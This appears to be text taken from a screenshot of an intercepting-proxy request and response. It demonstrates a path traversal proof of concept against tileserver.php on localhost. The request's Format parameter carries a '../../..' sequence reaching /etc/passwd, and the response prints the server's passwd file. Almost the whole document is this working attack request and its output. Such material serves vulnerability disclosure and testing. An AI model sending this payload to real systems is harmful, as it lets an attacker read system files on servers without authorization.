 Request
Pretty Raw Hex
\n
1 GET /test/tileserverphp/tileserver.php/x/1/1/1?Format=
/../../../../../../../../../../../../../../etc/passwd&Request=x&layer=. HTTP/1.1
2 Host: localhost
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Mar 2025 09:17:25 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Content-Length: 3094
6 Connection: close
7 Content-Type: image//../../../../../../../../../../../../../../etc/passwd
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
35 systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
36 tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin